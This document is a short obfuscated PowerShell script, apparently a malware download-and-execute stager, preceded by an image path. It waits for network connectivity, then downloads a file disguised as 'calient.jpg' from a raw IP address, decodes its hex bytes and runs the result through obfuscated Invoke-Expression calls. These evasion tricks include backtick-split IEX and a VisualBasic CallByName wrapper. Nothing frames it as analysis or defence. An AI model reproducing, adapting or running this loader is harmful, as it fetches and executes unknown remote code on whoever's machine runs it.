 '[void] [System.Reflection.Assembly]::LoadWithPartialName(''Microsoft.VisualBasic'')'|IEX;
$t56fg = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
[System.Net.ServicePointManager]::SecurityProtocol = $t56fg;
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);
$tty='(New-Object Net.WebClient)'|I`E`X;
$mv= [Microsoft.VisualBasic.Interaction]::CallByname($tty,'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'http://104.223.119.167/calient.jpg');
$r78fd000sd= $mv -split '%' |ForEach-Object {[char][byte]"0x$_"};
$y5jh62df0= I`E`X($r78fd000sd -join '')